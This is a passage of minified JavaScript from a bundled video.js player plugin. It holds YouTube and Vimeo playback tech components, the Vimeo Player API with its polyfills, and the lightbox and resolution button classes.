this.options_.hl?t.hl=this.options_.hl:"undefined"!=typeof this.options_.language&&(t.hl=this.options_.language.substr(0,2)),"undefined"!=typeof this.options_.iv_load_policy&&(t.iv_load_policy=this.options_.iv_load_policy),"undefined"!=typeof this.options_.list?t.list=this.options_.list:this.url&&"undefined"!=typeof this.url.listId&&(t.list=this.url.listId),"undefined"!=typeof this.options_.listType&&(t.listType=this.options_.listType),"undefined"!=typeof this.options_.modestbranding&&(t.modestbranding=this.options_.modestbranding),"undefined"!=typeof this.options_.playlist&&(t.playlist=this.options_.playlist),"undefined"!=typeof this.options_.playsinline&&(t.playsinline=this.options_.playsinline),"undefined"!=typeof this.options_.rel&&(t.rel=this.options_.rel),"undefined"!=typeof this.options_.showinfo&&(t.showinfo=this.options_.showinfo),"undefined"!=typeof this.options_.start&&(t.start=this.options_.start),"undefined"!=typeof this.options_.theme&&(t.theme=this.options_.theme),"undefined"!=typeof this.options_.customVars){var e=this.options_.customVars;Object.keys(e).forEach(function(o){t[o]=e[o]})}this.activeVideoId=this.url?this.url.videoId:null,this.activeList=t.list,this.ytPlayer=new YT.Player(this.options_.techId,{videoId:this.activeVideoId,playerVars:t,events:{onReady:this.onPlayerReady.bind(this),onPlaybackQualityChange:this.onPlayerPlaybackQualityChange.bind(this),onPlaybackRateChange:this.onPlayerPlaybackRateChange.bind(this),onStateChange:this.onPlayerStateChange.bind(this),onVolumeChange:this.onPlayerVolumeChange.bind(this),onError:this.onPlayerError.bind(this)}})},onPlayerReady:function(){this.options_.muted&&this.ytPlayer.mute();var t=this.ytPlayer.getAvailablePlaybackRates();t.length>1&&(this.featuresPlaybackRate=!0),this.playerReady_=!0,this.triggerReady(),this.playOnReady?this.play():this.cueOnReady&&(this.cueVideoById_(this.url.videoId),this.activeVideoId=this.url.videoId)},onPlayerPlaybackQualityChange:function(){},onPlayerPlaybackRateChange:function(){this.trigger("ratechange")},onPlayerStateChange:function(t){var e=t.data;if(e!==this.lastState&&!this.errorNumber)switch(this.lastState=e,e){case-1:this.trigger("loadstart"),this.trigger("loadedmetadata"),this.trigger("durationchange"),this.trigger("ratechange");break;case YT.PlayerState.ENDED:this.trigger("ended");break;case YT.PlayerState.PLAYING:this.trigger("timeupdate"),this.trigger("durationchange"),this.trigger("playing"),this.trigger("play"),this.isSeeking&&this.onSeeked();break;case YT.PlayerState.PAUSED:this.trigger("canplay"),this.isSeeking?this.onSeeked():this.trigger("pause");break;case YT.PlayerState.BUFFERING:this.player_.trigger("timeupdate"),this.player_.trigger("waiting")}},onPlayerVolumeChange:function(){this.trigger("volumechange")},onPlayerError:function(t){this.errorNumber=t.data,this.trigger("pause"),this.trigger("error")},error:function(){var t=1e3+this.errorNumber;switch(this.errorNumber){case 5:return{code:t,message:"Error while trying to play the video"};case 2:case 100:return{code:t,message:"Unable to find the video"};case 101:case 150:return{code:t,message:"Playback on other Websites has been disabled by the video owner."}}return{code:t,message:"YouTube unknown error ("+this.errorNumber+")"}},loadVideoById_:function(t){var e={videoId:t};this.options_.start&&(e.startSeconds=this.options_.start),this.options_.end&&(e.endEnd=this.options_.end),this.ytPlayer.loadVideoById(e)},cueVideoById_:function(t){var e={videoId:t};this.options_.start&&(e.startSeconds=this.options_.start),this.options_.end&&(e.endEnd=this.options_.end),this.ytPlayer.cueVideoById(e)},src:function(t){return t&&this.setSrc({src:t}),this.source;
},poster:function(){return r?null:this.poster_},setPoster:function(t){this.poster_=t},setSrc:function(t){t&&t.src&&(delete this.errorNumber,this.source=t,this.url=s.parseUrl(t.src),this.options_.poster||this.url.videoId&&(this.poster_="https://img.youtube.com/vi/"+this.url.videoId+"/0.jpg",this.trigger("posterchange"),this.checkHighResPoster()),this.options_.autoplay&&!r?this.isReady_?this.play():this.playOnReady=!0:this.activeVideoId!==this.url.videoId&&(this.isReady_?(this.cueVideoById_(this.url.videoId),this.activeVideoId=this.url.videoId):this.cueOnReady=!0))},autoplay:function(){return this.options_.autoplay},setAutoplay:function(t){this.options_.autoplay=t},loop:function(){return this.options_.loop},setLoop:function(t){this.options_.loop=t},play:function(){this.url&&this.url.videoId&&(this.wasPausedBeforeSeek=!1,this.isReady_?(this.url.listId&&(this.activeList===this.url.listId?this.ytPlayer.playVideo():(this.ytPlayer.loadPlaylist(this.url.listId),this.activeList=this.url.listId)),this.activeVideoId===this.url.videoId?this.ytPlayer.playVideo():(this.loadVideoById_(this.url.videoId),this.activeVideoId=this.url.videoId)):(this.trigger("waiting"),this.playOnReady=!0))},pause:function(){this.ytPlayer&&this.ytPlayer.pauseVideo()},paused:function(){return!this.ytPlayer||this.lastState!==YT.PlayerState.PLAYING&&this.lastState!==YT.PlayerState.BUFFERING},currentTime:function(){return this.ytPlayer?this.ytPlayer.getCurrentTime():0},setCurrentTime:function(t){this.lastState===YT.PlayerState.PAUSED&&(this.timeBeforeSeek=this.currentTime()),this.isSeeking||(this.wasPausedBeforeSeek=this.paused()),this.ytPlayer.seekTo(t,!0),this.trigger("timeupdate"),this.trigger("seeking"),this.isSeeking=!0,this.lastState===YT.PlayerState.PAUSED&&this.timeBeforeSeek!==t&&(clearInterval(this.checkSeekedInPauseInterval),this.checkSeekedInPauseInterval=setInterval(function(){this.lastState===YT.PlayerState.PAUSED&&this.isSeeking?this.currentTime()!==this.timeBeforeSeek&&(this.trigger("timeupdate"),this.onSeeked()):clearInterval(this.checkSeekedInPauseInterval)}.bind(this),250))},seeking:function(){return this.isSeeking},seekable:function(){return this.ytPlayer?t.createTimeRange(0,this.ytPlayer.getDuration()):t.createTimeRange()},onSeeked:function(){clearInterval(this.checkSeekedInPauseInterval),this.isSeeking=!1,this.wasPausedBeforeSeek&&this.pause(),this.trigger("seeked")},playbackRate:function(){return this.ytPlayer?this.ytPlayer.getPlaybackRate():1},setPlaybackRate:function(t){this.ytPlayer&&this.ytPlayer.setPlaybackRate(t)},duration:function(){return this.ytPlayer?this.ytPlayer.getDuration():0},currentSrc:function(){return this.source&&this.source.src},ended:function(){return!!this.ytPlayer&&this.lastState===YT.PlayerState.ENDED},volume:function(){return this.ytPlayer?this.ytPlayer.getVolume()/100:1},setVolume:function(t){this.ytPlayer&&this.ytPlayer.setVolume(100*t)},muted:function(){return!!this.ytPlayer&&this.ytPlayer.isMuted()},setMuted:function(t){this.ytPlayer&&(this.muted(!0),t?this.ytPlayer.mute():this.ytPlayer.unMute(),this.setTimeout(function(){this.trigger("volumechange")},50))},buffered:function(){if(!this.ytPlayer||!this.ytPlayer.getVideoLoadedFraction)return t.createTimeRange();var e=this.ytPlayer.getVideoLoadedFraction()*this.ytPlayer.getDuration();return t.createTimeRange(0,e)},preload:function(){},load:function(){},reset:function(){},supportsFullScreen:function(){return!0},checkHighResPoster:function(){var t="https://img.youtube.com/vi/"+this.url.videoId+"/maxresdefault.jpg";try{var e=new Image;e.onload=function(){if("naturalHeight"in e){if(e.naturalHeight<=90||e.naturalWidth<=120)return}else if(e.height<=90||e.width<=120)return;this.poster_=t,this.trigger("posterchange")}.bind(this),e.onerror=function(){},e.src=t}catch(o){}}});s.isSupported=function(){return!0},s.canPlaySource=function(t){return s.canPlayType(t.type)},s.canPlayType=function(t){return"video/youtube"===t},s.parseUrl=function(t){var e={videoId:null},o=/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/,n=t.match(o);n&&11===n[2].length&&(e.videoId=n[2]);var r=/[?&]list=([^#\&\?]+)/;return n=t.match(r),n&&n[1]&&(e.listId=n[1]),e},s.apiReadyQueue=[],"undefined"!=typeof document&&n(),"undefined"!=typeof t.registerTech?t.registerTech("Youtube",s):t.registerComponent("Youtube",s)}),function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.videojsVimeo=t()}}(function(){var t;return function e(t,o,n){function r(s,a){if(!o[s]){if(!t[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=o[s]={exports:{}};t[s][0].call(c.exports,function(e){var o=t[s][1][e];return r(o?o:e)},c,c.exports,e,t,o,n)}return o[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)r(n[s]);return r}({1:[function(e,o,n){(function(e){!function(e,r){"object"==typeof n&&"undefined"!=typeof o?o.exports=r():"function"==typeof t&&t.amd?t(r):(e.Vimeo=e.Vimeo||{},e.Vimeo.Player=r())}(this,function(){"use strict";function o(t,e){return e={exports:{}},t(e,e.exports),e.exports}function n(t,e,o){var n=k.get(t.element)||{};e in n||(n[e]=[]),n[e].push(o),k.set(t.element,n)}function r(t,e){var o=k.get(t.element)||{};return o[e]||[]}function i(t,e,o){var n=k.get(t.element)||{};if(!n[e])return!0;if(!o)return n[e]=[],k.set(t.element,n),!0;var r=n[e].indexOf(o);return r!==-1&&n[e].splice(r,1),k.set(t.element,n),n[e]&&0===n[e].length}function s(t,e){var o=k.get(t);k.set(e,o),k["delete"](t)}function a(t,e){return 0===t.indexOf(e.toLowerCase())?t:""+e.toLowerCase()+t.substr(0,1).toUpperCase()+t.substr(1)}function l(t){return t instanceof window.HTMLElement}function u(t){return!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t}function c(t){return/^(https?:)?\/\/(player.)?vimeo.com(?=$|\/)/.test(t)}function p(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=t.id,o=t.url,n=e||o;if(!n)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(u(n))return"https://vimeo.com/"+n;if(c(n))return n.replace("http:","https:");if(e)throw new TypeError("“"+e+"” is not a valid video id.");throw new TypeError("“"+n+"” is not a vimeo.com url.")}function f(t){for(var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=x,n=Array.isArray(o),r=0,o=n?o:o[Symbol.iterator]();;){var i;if(n){if(r>=o.length)break;i=o[r++]}else{if(r=o.next(),r.done)break;i=r.value}var s=i,a=t.getAttribute("data-vimeo-"+s);(a||""===a)&&(e[s]=""===a?1:a)}return e}function d(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return new Promise(function(o,n){if(!c(t))throw new TypeError("“"+t+"” is not a vimeo.com url.");var r="https://vimeo.com/api/oembed.json?url="+encodeURIComponent(t);for(var i in e)e.hasOwnProperty(i)&&(r+="&"+i+"="+encodeURIComponent(e[i]));var s="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;s.open("GET",r,!0),s.onload=function(){if(404===s.status)return void n(new Error("“"+e+"” was not found."));if(403===s.status)return void n(new Error("“"+e+"” is not embeddable."));try{var t=JSON.parse(s.responseText);o(t)}catch(e){n(e)}},s.onerror=function(){var t=s.status?" ("+s.status+")":"";n(new Error("There was an error fetching the embed code from Vimeo"+t+"."))},s.send()})}function h(t,e){var o=t.html;if(!e)throw new TypeError("An element must be provided");if(null!==e.getAttribute("data-vimeo-initialized"))return e.querySelector("iframe");var n=document.createElement("div");return n.innerHTML=o,e.appendChild(n.firstChild),e.setAttribute("data-vimeo-initialized","true"),e.querySelector("iframe")}function v(){var t=arguments.length<=0||void 0===arguments[0]?document:arguments[0],e=[].slice.call(t.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),o=function(t){"console"in window&&console.error&&console.error("There was an error creating an embed: "+t)},n=function(){if(i){if(s>=r.length)return"break";a=r[s++]}else{if(s=r.next(),s.done)return"break";a=s.value}var t=a;try{if(null!==t.getAttribute("data-vimeo-defer"))return"continue";var e=f(t),n=p(e);d(n,e).then(function(e){return h(e,t)})["catch"](o)}catch(t){o(t)}};t:for(var r=e,i=Array.isArray(r),s=0,r=i?r:r[Symbol.iterator]();;){var a,l=n();switch(l){case"break":break t;case"continue":continue}}}function y(t){return"string"==typeof t&&(t=JSON.parse(t)),t}function g(t,e,o){if(t.element.contentWindow&&t.element.contentWindow.postMessage){var n={method:e};void 0!==o&&(n.value=o);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));r>=8&&r<10&&(n=JSON.stringify(n)),t.element.contentWindow.postMessage(n,t.origin)}}function b(t,e){e=y(e);var o=[],n=void 0;if(e.event){if("error"===e.event)for(var s=r(t,e.data.method),a=s,l=Array.isArray(a),u=0,a=l?a:a[Symbol.iterator]();;){var c;if(l){if(u>=a.length)break;c=a[u++]}else{if(u=a.next(),u.done)break;c=u.value}var p=c,f=new Error(e.data.message);f.name=e.data.name,p.reject(f),i(t,e.data.method,p)}o=r(t,"event:"+e.event),n=e.data}else e.method&&(o=r(t,e.method),n=e.value,i(t,e.method));for(var d=o,h=Array.isArray(d),v=0,d=h?d:d[Symbol.iterator]();;){var g;if(h){if(v>=d.length)break;g=d[v++]}else{if(v=d.next(),v.done)break;g=v.value}var b=g;try{if("function"==typeof b){b.call(t,n);continue}b.resolve(n)}catch(t){}}}var A="undefined"!=typeof Array.prototype.indexOf,m="undefined"!=typeof window.postMessage;if(!A||!m)throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var j="undefined"!=typeof window?window:"undefined"!=typeof e?e:"undefined"!=typeof self?self:{},w=(o(function(t,e){!function(t){function e(t,e){function n(t){return this&&this.constructor===n?(this._keys=[],this._values=[],this._itp=[],this.objectOnly=e,void(t&&o.call(this,t))):new n(t)}return e||A(t,"size",{get:y}),t.constructor=n,n.prototype=t,n}function o(t){this.add?t.forEach(this.add,this):t.forEach(function(t){this.set(t[0],t[1])},this)}function n(t){return this.has(t)&&(this._keys.splice(b,1),this._values.splice(b,1),this._itp.forEach(function(t){b<t[0]&&t[0]--})),-1<b}function r(t){return this.has(t)?this._values[b]:void 0}function i(t,e){if(this.objectOnly&&e!==Object(e))throw new TypeError("Invalid value used as weak collection key");if(e!=e||0===e)for(b=t.length;b--&&!m(t[b],e););else b=t.indexOf(e);return-1<b}function s(t){return i.call(this,this._values,t)}function a(t){return i.call(this,this._keys,t)}function l(t,e){return this.has(t)?this._values[b]=e:this._values[this._keys.push(t)-1]=e,this}function u(t){return this.has(t)||this._values.push(t),this}function c(){(this._keys||0).length=this._values.length=0}function p(){return v(this._itp,this._keys)}function f(){return v(this._itp,this._values)}function d(){return v(this._itp,this._keys,this._values)}function h(){return v(this._itp,this._values,this._values)}function v(t,e,o){var n=[0],r=!1;return t.push(n),{next:function(){var i,s=n[0];return!r&&s<e.length?(i=o?[e[s],o[s]]:e[s],n[0]++):(r=!0,t.splice(t.indexOf(n),1)),{done:r,value:i}}}}function y(){return this._values.length}function g(t,e){for(var o=this.entries();;){var n=o.next();if(n.done)break;t.call(e,n.value[1],n.value[0],this)}}var b,A=Object.defineProperty,m=function(t,e){return t===e||t!==t&&e!==e};"undefined"==typeof WeakMap&&(t.WeakMap=e({"delete":n,clear:c,get:r,has:a,set:l},!0)),"undefined"!=typeof Map&&"function"==typeof(new Map).values&&(new Map).values().next||(t.Map=e({"delete":n,has:a,get:r,set:l,keys:p,values:f,entries:d,forEach:g,clear:c})),"undefined"!=typeof Set&&"function"==typeof(new Set).values&&(new Set).values().next||(t.Set=e({has:s,add:u,"delete":n,clear:c,keys:f,values:f,entries:h,forEach:g})),"undefined"==typeof WeakSet&&(t.WeakSet=e({"delete":n,add:u,clear:c,has:s},!0))}("undefined"!=typeof e&&"undefined"!=typeof j?j:window)}),o(function(e){!function(o,n,r){n[o]=n[o]||r(),"undefined"!=typeof e&&e.exports?e.exports=n[o]:"function"==typeof t&&t.amd&&t(function(){return n[o]})}("Promise","undefined"!=typeof j?j:j,function(){function t(t,e){f.add(t,e),p||(p=h(f.drain))}function e(t){var e,o=typeof t;return null==t||"object"!=o&&"function"!=o||(e=t.then),"function"==typeof e&&e}function o(){for(var t=0;t<this.chain.length;t++)n(this,1===this.state?this.chain[t].success:this.chain[t].failure,this.chain[t]);this.chain.length=0}function n(t,o,n){var r,i;try{o===!1?n.reject(t.msg):(r=o===!0?t.msg:o.call(void 0,t.msg),r===n.promise?n.reject(TypeError("Promise-chain cycle")):(i=e(r))?i.call(r,n.resolve,n.reject):n.resolve(r))}catch(t){n.reject(t)}}function r(t){var n,s=this;if(!s.triggered){s.triggered=!0,s.def&&(s=s.def);try{(n=e(t))?l(function(){var e=new a(s);try{n.call(t,function(){r.apply(e,arguments)},function(){i.apply(e,arguments)})}catch(o){i.call(e,o)}}):(s.msg=t,s.state=1,s.chain.length>0&&l(o,s))}catch(l){i.call(new a(s),l)}}}function i(e){var n=this;n.triggered||(n.triggered=!0,n.def&&(n=n.def),n.msg=e,n.state=2,n.chain.length>0&&t(o,n))}function s(t,e,o,n){for(var r=0;r<e.length;r++)!function(r){t.resolve(e[r]).then(function(t){o(r,t)},n)}(r)}function a(t){this.def=t,this.triggered=!1}function l(t){this.promise=t,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function u(t){if("function"!=typeof t)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var e=new l(this);this.then=function(t,r){var i={success:"function"!=typeof t||t,failure:"function"==typeof r&&r};return i.promise=new this.constructor(function(t,e){if("function"!=typeof t||"function"!=typeof e)throw TypeError("Not a function");i.resolve=t,i.reject=e}),e.chain.push(i),0!==e.state&&n(o,e),i.promise},this["catch"]=function(t){return this.then(void 0,t)};try{t.call(void 0,function(t){r.call(e,t)},function(t){i.call(e,t)})}catch(n){i.call(e,n)}}var c,p,f,d=Object.prototype.toString,h="undefined"!=typeof setImmediate?function(t){return setImmediate(t)}:setTimeout;try{Object.defineProperty({},"x",{}),c=function(t,e,o,n){return Object.defineProperty(t,e,{value:o,writable:!0,configurable:n!==!1})}}catch(t){c=function(t,e,o){return t[e]=o,t}}f=function(){function t(t,e){this.fn=t,this.self=e,this.next=void 0}var e,o,n;return{add:function(r,i){n=new t(r,i),o?o.next=n:e=n,o=n,n=void 0},drain:function(){var t=e;for(e=o=p=void 0;t;)t.fn.call(t.self),t=t.next}}}();var v=c({},"constructor",u,!1);return u.prototype=v,c(v,"__NPO__",0,!1),c(u,"resolve",function(t){var e=this;return t&&"object"==typeof t&&1===t.__NPO__?t:new e(function(e,o){if("function"!=typeof e||"function"!=typeof o)throw TypeError("Not a function");e(t)})}),c(u,"reject",function(t){return new this(function(e,o){if("function"!=typeof e||"function"!=typeof o)throw TypeError("Not a function");o(t)})}),c(u,"all",function(t){var e=this;return"[object Array]"!=d.call(t)?e.reject(TypeError("Not an array")):0===t.length?e.resolve([]):new e(function(o,n){if("function"!=typeof o||"function"!=typeof n)throw TypeError("Not a function");var r=t.length,i=Array(r),a=0;s(e,t,function(t,e){i[t]=e,++a===r&&o(i)},n)})}),c(u,"race",function(t){var e=this;return"[object Array]"!=d.call(t)?e.reject(TypeError("Not an array")):new e(function(o,n){if("function"!=typeof o||"function"!=typeof n)throw TypeError("Not a function");s(e,t,function(t,e){o(e)},n)})}),u})})),_=w&&"object"==typeof w&&"default"in w?w["default"]:w,k=new WeakMap,x=["id","url","width","maxwidth","height","maxheight","portrait","title","byline","color","autoplay","autopause","loop","responsive"],T=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},E=new WeakMap,C=new WeakMap,S=function(){function t(e){var o=this,n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(T(this,t),window.jQuery&&e instanceof jQuery&&(e.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),e=e[0]),"string"==typeof e&&(e=document.getElementById(e)),!l(e))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"!==e.nodeName){var r=e.querySelector("iframe");r&&(e=r)}if("IFRAME"===e.nodeName&&!c(e.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(E.has(e))return E.get(e);this.element=e,this.origin="*";var i=new _(function(t,r){var i=function(e){if(c(e.origin)&&o.element.contentWindow===e.source){"*"===o.origin&&(o.origin=e.origin);var n=y(e.data),r="event"in n&&"ready"===n.event,i="method"in n&&"ping"===n.method;return r||i?(o.element.setAttribute("data-ready","true"),void t()):void b(o,n)}};if(window.addEventListener?window.addEventListener("message",i,!1):window.attachEvent&&window.attachEvent("onmessage",i),"IFRAME"!==o.element.nodeName){var a=f(e,n),l=p(a);d(l,a).then(function(t){var n=h(t,e);return o.element=n,s(e,n),t})["catch"](function(t){return r(t)})}});return C.set(this,i),E.set(this.element,this),"IFRAME"===this.element.nodeName&&g(this,"ping"),this}return t.prototype.then=function(t){var e=arguments.length<=1||void 0===arguments[1]?function(){}:arguments[1];return this.ready().then(t,e)},t.prototype.callMethod=function(t){var e=this,o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return new _(function(r,i){return e.ready().then(function(){n(e,t,{resolve:r,reject:i}),g(e,t,o)})})},t.prototype.get=function(t){var e=this;return new _(function(o,r){return t=a(t,"get"),e.ready().then(function(){n(e,t,{resolve:o,reject:r}),g(e,t)})})},t.prototype.set=function(t,e){var o=this;return _.resolve(e).then(function(e){if(t=a(t,"set"),void 0===e||null===e)throw new TypeError("There must be a value to set.");return o.ready().then(function(){return new _(function(r,i){n(o,t,{resolve:r,reject:i}),g(o,t,e)})})})},t.prototype.on=function(t,e){if(!t)throw new TypeError("You must pass an event name.");if(!e)throw new TypeError("You must pass a callback function.");if("function"!=typeof e)throw new TypeError("The callback must be a function.");var o=r(this,"event:"+t);0===o.length&&this.callMethod("addEventListener",t)["catch"](function(){}),n(this,"event:"+t,e)},t.prototype.off=function(t,e){if(!t)throw new TypeError("You must pass an event name.");if(e&&"function"!=typeof e)throw new TypeError("The callback must be a function.");var o=i(this,"event:"+t,e);o&&this.callMethod("removeEventListener",t)["catch"](function(t){})},t.prototype.loadVideo=function(t){return this.callMethod("loadVideo",t)},t.prototype.ready=function(){var t=C.get(this);return _.resolve(t)},t.prototype.enableTextTrack=function(t,e){if(!t)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:t,kind:e})},t.prototype.disableTextTrack=function(){return this.callMethod("disableTextTrack")},t.prototype.pause=function(){return this.callMethod("pause")},t.prototype.play=function(){return this.callMethod("play")},t.prototype.unload=function(){return this.callMethod("unload")},t.prototype.getAutopause=function(){return this.get("autopause")},t.prototype.setAutopause=function(t){return this.set("autopause",t)},t.prototype.getColor=function(){return this.get("color")},t.prototype.setColor=function(t){return this.set("color",t)},t.prototype.getCurrentTime=function(){return this.get("currentTime")},t.prototype.setCurrentTime=function(t){return this.set("currentTime",t)},t.prototype.getDuration=function(){return this.get("duration")},t.prototype.getEnded=function(){return this.get("ended")},t.prototype.getLoop=function(){return this.get("loop")},t.prototype.setLoop=function(t){return this.set("loop",t)},t.prototype.getPaused=function(){return this.get("paused")},t.prototype.getTextTracks=function(){return this.get("textTracks")},t.prototype.getVideoEmbedCode=function(){return this.get("videoEmbedCode")},t.prototype.getVideoId=function(){return this.get("videoId")},t.prototype.getVideoTitle=function(){return this.get("videoTitle")},t.prototype.getVideoWidth=function(){return this.get("videoWidth")},t.prototype.getVideoHeight=function(){return this.get("videoHeight")},t.prototype.getVideoUrl=function(){return this.get("videoUrl")},t.prototype.getVolume=function(){return this.get("volume")},t.prototype.setVolume=function(t){return this.set("volume",t)},t}();return v(),S})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],2:[function(t,e,o){(function(e){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(){if(!h){h=!0;var t="\n      .vjs-vimeo iframe {\n        position: absolute;\n        top: 0;\n        left: 0;\n        width: 100%;\n        height: 100%;\n      }\n    ",e=document.head||document.getElementsByTagName("head")[0],o=document.createElement("style");o.type="text/css",o.styleSheet?o.styleSheet.cssText=t:o.appendChild(document.createTextNode(t)),e.appendChild(o)}}o.__esModule=!0;var l="undefined"!=typeof window?window.videojs:"undefined"!=typeof e?e.videojs:null,u=n(l),c=t("@vimeo/player"),p=n(c),f=u["default"].getComponent("Component"),d=u["default"].getComponent("Tech"),h=!1,v=function(t){function e(o,n){r(this,e);var s=i(this,t.call(this,o,n));return a(),s.setPoster(o.poster),s.initVimeoPlayer(),s}return s(e,t),e.prototype.initVimeoPlayer=function(){var t=this,e={url:this.options_.source.src,byline:!1,portrait:!1,title:!1};this.options_.autoplay&&(e.autoplay=!0),this.options_.height&&(e.height=this.options_.height),this.options_.width&&(e.width=this.options_.width),this.options_.maxheight&&(e.maxheight=this.options_.maxheight),this.options_.maxwidth&&(e.maxwidth=this.options_.maxwidth),this.options_.loop&&(e.loop=this.options_.loop),this._player=new p["default"](this.el(),e),this.initVimeoState(),["play","pause","ended","timeupdate","progress","seeked"].forEach(function(e){t._player.on(e,function(o){t._vimeoState.progress.duration!=o.duration&&t.trigger("durationchange"),t._vimeoState.progress=o,t.trigger(e)})}),this._player.on("pause",function(){return t._vimeoState.playing=!1}),this._player.on("play",function(){t._vimeoState.playing=!0,t._vimeoState.ended=!1}),this._player.on("ended",function(){t._vimeoState.playing=!1,t._vimeoState.ended=!0}),this._player.on("volumechange",function(e){return t._vimeoState.volume=e}),this._player.on("error",function(e){return t.trigger("error",e)}),this.triggerReady()},e.prototype.initVimeoState=function(){var t=this._vimeoState={ended:!1,playing:!1,volume:0,progress:{seconds:0,percent:0,duration:0}};this._player.getCurrentTime().then(function(e){return t.progress.seconds=e}),this._player.getDuration().then(function(e){return t.progress.duration=e}),this._player.getPaused().then(function(e){return t.playing=!e}),this._player.getVolume().then(function(e){return t.volume=e})},e.prototype.createEl=function(){var t=u["default"].createEl("div",{id:this.options_.techId});return t.style.cssText="width:100%;height:100%;top:0;left:0;position:absolute",t.className="vjs-vimeo",t},e.prototype.controls=function(){return!0},e.prototype.supportsFullScreen=function(){return!0},e.prototype.src=function(){return this.options_.source},e.prototype.currentSrc=function(){return this.options_.source.src},e.prototype.currentTime=function(){return this._vimeoState.progress.seconds},e.prototype.setCurrentTime=function(t){this._player.setCurrentTime(t)},e.prototype.volume=function(){return this._vimeoState.volume},e.prototype.setVolume=function(t){return this._player.setVolume(volume)},e.prototype.duration=function(){return this._vimeoState.progress.duration},e.prototype.buffered=function(){var t=this._vimeoState.progress;return u["default"].createTimeRange(0,t.percent*t.duration)},e.prototype.paused=function(){return!this._vimeoState.playing},e.prototype.pause=function(){this._player.pause()},e.prototype.play=function(){this._player.play()},e.prototype.muted=function(){return 0===this._vimeoState.volume},e.prototype.ended=function(){return this._vimeoState.ended},e}(d);v.prototype.featuresTimeupdateEvents=!0,v.isSupported=function(){return!0},d.withSourceHandlers(v),v.nativeSourceHandler={},v.nativeSourceHandler.canPlayType=function(t){return"video/vimeo"===t?"maybe":""},v.nativeSourceHandler.canHandleSource=function(t){return t.type?v.nativeSourceHandler.canPlayType(t.type):t.src?v.nativeSourceHandler.canPlayType(t.src):""},v.nativeSourceHandler.handleSource=function(t,e){e.src(t.src)},v.nativeSourceHandler.dispose=function(){},v.registerSourceHandler(v.nativeSourceHandler),f.registerComponent("Vimeo",v),d.registerTech("Vimeo",v),v.VERSION="0.0.1",o["default"]=v}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"@vimeo/player":1}]},{},[2])(2)});var _createClass=function(){function t(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,o,n){return o&&t(e.prototype,o),n&&t(e,n),e}}(),_get=function(t,e,o){for(var n=!0;n;){var r=t,i=e,s=o;n=!1,null===r&&(r=Function.prototype);var a=Object.getOwnPropertyDescriptor(r,i);if(void 0!==a){if("value"in a)return a.value;var l=a.get;if(void 0===l)return;return l.call(s)}var u=Object.getPrototypeOf(r);if(null===u)return;t=u,e=i,o=s,n=!0,a=u=void 0}},VjsLBButtonClose=videojs.getComponent("Button"),LightboxCloseButton=function(t){function e(t,o){_classCallCheck(this,e),_get(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,t,o),this.on("click",this.closeClick),this.on("tap",this.closeClick)}return _inherits(e,t),_createClass(e,[{key:"buildCSSClass",value:function(){return"vjs-lightbox-close-button vjs-button vjs-control"}},{key:"closeClick",value:function(){afterglow.closeLightbox()}}]),e}(VjsLBButtonClose);!function(){videojs.registerComponent("LightboxCloseButton",LightboxCloseButton)}();var _createClass=function(){function t(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,o,n){return o&&t(e.prototype,o),n&&t(e,n),e}}(),_get=function(t,e,o){for(var n=!0;n;){var r=t,i=e,s=o;n=!1,null===r&&(r=Function.prototype);var a=Object.getOwnPropertyDescriptor(r,i);if(void 0!==a){if("value"in a)return a.value;var l=a.get;if(void 0===l)return;return l.call(s)}var u=Object.getPrototypeOf(r);if(null===u)return;t=u,e=i,o=s,n=!0,a=u=void 0}},VjsButtonResBBase=videojs.getComponent("Button"),ResolutionSwitchingButton=function(t){function e(t,o){_classCallCheck(this,e),_get(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,t,o),this.init()}return 